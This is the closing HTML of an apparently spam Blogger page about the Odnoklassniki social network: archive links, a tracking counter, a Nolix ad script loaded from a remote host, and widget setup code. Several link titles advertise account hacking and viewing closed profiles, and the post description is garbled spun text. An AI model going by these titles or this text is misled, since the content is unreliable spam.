<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_829.html'>Одноклассники фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_5113.html'>Одноклассники войти в сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/2011_22.html'>Одноклассники фильм 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8024.html'>Одноклассники г березники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1461.html'>Где сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/by_22.html'>Одноклассники by беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9806.html'>Одноклассники ру войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1399.html'>Одноклассники ява</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_810.html'>Одноклассники анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_9457.html'>Одноклассники ru игры</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4184.html'>Регистрация одноклассники в мобильном</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1791.html'>Одноклассники регистрация зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2882.html'>Заблокирован сайт одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_5144.html'>Взлом игр в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ry_17.html'>Одноклассники ry моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8789.html'>Вход в контакт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4914.html'>Одноклассники техническая поддержка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3432.html'>В любви в одноклассниках признания статусы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/n-n_15.html'>Одноклассники n инна n</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8777.html'>Просмотр закрытых страниц в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/wap_15.html'>Одноклассники wap версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/km-ru_7258.html'>Одноклассники km ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8123.html'>Одноклассники бесплатно скачать онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8784.html'>Смотреть одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9239.html'>Одноклассники через анонимайзер бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ua_5555.html'>Одноклассники украина ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/95_12.html'>Одноклассники 95 школы города саратова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/jl-ru_3994.html'>Jl одноклассники ru социальная сет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3661.html'>Кто создал социальную сеть одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6918.html'>Одноклассники жанр</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/2012_9619.html'>Взлом одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1626.html'>Одноклассники украина поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/6743_9.html'>Одноклассники 6743</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_5595.html'>Одноклассники главная вход пароль логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8315.html'>Самые лучшие статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/my-hit_624.html'>Одноклассники my hit</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/www-yandex-kz_8.html'>Www yandex kz одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2858.html'>Одноклассники полная версия вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3804.html'>Взлом одноклассников скачать торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1204.html'>Соловьева одноклассники онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_4980.html'>Сайт одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3882.html'>Регистрация одноклассники ру бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/rock_6.html'>Одноклассники rock</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4195.html'>Одноклассники зарегистрироваться без номера телефона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/18_5.html'>Одноклассники 18</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/83_3.html'>Одноклассники 83 школы в кыргызстане</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9143.html'>Одноклассники мобильная версия для андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_3022.html'>Вконтакте социальная сеть одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_165.html'>Одноклассники херсон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/80aagsf2b1a5h-kz_2.html'>80aagsf2b1a5h kz одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2421.html'>Детские одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3642.html'>Одноклассники порно онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6808.html'>Закрыли одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/www_2.html'>Www одноклассники официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7238.html'>Одноклассники км ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_745.html'>Одноклассники фильм сергея</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3381.html'>Прикольные темы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8365.html'>Одноклассники адам сэндлер смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7220.html'>Поиск одноклассников в россии</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7v3lrJxO2hQ--8kXp26I1ia6bqBA:1762204275077';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/01/blog-post_1268.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/01/blog-post_1268.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/01/blog-post_1268.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/6783677973232395769/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '6783677973232395769', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl445.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0443 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0443 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0443 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438', 'description': '\u0412\u043e-\u0412\u0442\u043e\u0440\u044b\u0445 \u044f \u0441\u0447\u0438\u0442\u0430\u044e \u0440\u0430\u0437\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u043d\u0435\u0434\u0435\u043b\u044e \u0435\u0433\u043e \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u044f, \u043a\u0430\u0436\u0434\u044b\u0435 \u043e\u043d\u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c. \u0414\u0430\u0436\u0435 \u0441\u0430\u043c\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438, \u044d\u0442\u0438 \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC7rWePyG_48LjiM1nJXwcBQU7m_QLkfJwoXJ1UfWNuCcxXmK_5e1x6qpPJyKal6yzsUZIwxx4gKvEd0nCypNNkzNguRj0w8dJU1ZBLa8IbH6yUA', 'url': 'https://odnokassniki.blogspot.com/2009/01/blog-post_1268.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6783677973232395769}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3787789070-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>